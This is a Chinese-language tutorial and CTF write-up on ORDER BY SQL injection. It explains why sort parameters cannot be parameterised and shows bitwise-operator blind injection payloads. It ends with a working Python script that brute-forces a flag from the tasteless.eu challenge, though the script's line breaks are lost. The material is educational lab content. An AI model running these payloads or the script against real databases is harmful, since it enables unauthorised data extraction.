where injetons often occur
- 大部分业务场景搜索框是一个容易出现注入的地方
- order by注入点,预编译无法参数化
挖注入的时候可以找有排序功能需求的位置(如博客常按时间排序)
order by后一般是接字段名,而字段名是不能加引号的,否则会产生语法错误
本质凡是字符串但又不能加引号的位置都不能参数化 - 日期类型参数
all in all
细心一些,尽量把每个参数都测试
思考



以下两种sql语句有啥区别

- 如果是按照列中的字符串来排序的话,是按照字符串的首字母在字符表的位置进行排序
- 如果order by后面有多个参数,则会先按照第一个参数排完序之后,其中重复的(如admin),则这些重复着再按照第二个参数进行排序
以下两个查询方式等效吗

不等效


- order by id|2的意思就是ID中的每一个数都与2进行”与运算”,1|2=3,2|2=2,3|2=3……,然后按照与运算后的数据进行排序
- order by 1|2的话都为3,这样的话,就会按照默认查询顺序,不进行排序了

但字段加位运算出现了不同的结果 如果2可控,便可以出现注入

在不知道列名的情况下可以通过序列号来指代相应的列,但是可以使用序列号做运算了吗
不可以做
order by
对mysql中order by子句对查询返回的结果按一列或者多列排序
基本语法:order by 字段[asc|desc]; //asc是升序,默认的
发现就算desc可控,也不可以用作注入点

并且order by还可以多字段排序,先按照第一个字段进行排序,然后按照第二个字段进行排序
因为在sql注入中可以通过order by来判断表中有多少字段,并且并不需要知道字段的名字是什么,通过数字1,2,3等也可以排序,因为在mysql中字段的名字也可以用过1,2,3等来表示
当order by中的字段数为3时,由于表中字段数不足,则报措,由此可以判断字段数为2
当order by注入能过通过返回错误信息的时候,可以考虑使用报措注入

order by盲注
根据不同的列排序,会返回不同的结果,因此这里其实可以使用类似于bool型盲注的形式来注入,即通过判读结果与某种返回内容相关联,来实现注入
order by盲注就是以其排序结果为基准,来判断注入语句是否被成功执行,从而达到暴力猜解

order by 可以根据多列进行排序,因此注入语句不一定限制于第一个参数,也可以通过逗号去对新的列进行注入,但是要利用逗号之后的参数的话,就必须要求前一个参数排完之后还要有重复的才行
参考盲注语句
select * from user order by id|(if(substr(database(),1,1)='a',2,3));--当前数据库名称的首字母为a时id和2‘与’,否则和3‘与’。 (造成两种不同的排序)select * from user order by id|(if(substr(select flag from CTF),1,1)='a',2,3));--表CTF中flag字段的首字母为a时id和2‘与’,否则和3‘与’。(造成两种不同的排序)select * from user order by id|{select (select flag from level1_flag) regexp payload}--flag匹配成功和 1 “与”,匹配失败和 0 “与”。 (造成两种不同的排序)
题目

http://chall.tasteless.eu/level1/index.php?dir=ASC
直接进去dir后的参数是ASC,网页上有从1~10编号的10条信息。绕了一大圈反应出是order by后的参数,尝试把参数改为DESC,果然倒序排列
发现注入点
注入
发现存在过滤

进行order by bool型盲注

 最终脚本
最终脚本
import requests# 定义一个flag取值的一个“范围”dic = "1234567890qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPLKJHGFDSAZXCVBNM_!@#$%^&*"# 之所以不定义为空,而是“^”,是为了从头开始匹配flag = "^"# 目标url,先传“|1”,获取其数据的排列内容,作为一个对比的基准url1 = "https://chall.tasteless.eu/level1/index.php?dir=|1"content1 = requests.get(url1).content# 这个flag的长度被定义为了50个字符长度for i in range(50):# 从定义的dic中挨个取1字符,拼凑payloadfor letter in dic:payload = flag + letter#该url最后的“}2b1”-->"}+1"url2 = "https://chall.tasteless.eu/level1/index.php?dir=|{select (select flag from level1_flag) regexp "+"'"+ payload +"'"+"}%2b1"print(url2)# 获取实际注入后的排列内容content2 = requests.get(url2).content# 如果不相等,即为flag内容(为什么是不相等,而不是相等,因为在url2的最后又“+1”,即匹配成功则是“?dir=|2”,匹配不成功则是“?dir=|1”)if(content1 != content2):flag = payloadprint(flag)break

若有收获,就点个赞吧
0 人点赞
